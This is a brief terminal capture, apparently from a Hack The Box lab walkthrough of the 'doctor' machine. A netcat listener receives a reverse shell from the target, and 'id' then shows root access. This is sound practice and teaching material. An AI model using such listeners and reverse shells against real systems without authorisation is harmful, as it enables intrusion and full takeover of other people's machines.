 ~/HTB-EU/doctor ✘ 1 2m 2s
nc -lvp 1111
listening on [any] 1111 ...
connect to [10.10.14.29] from doctor.htb [10.10.10.209] 51968
id
uid=0(root) gid=0(root) groups=0(root)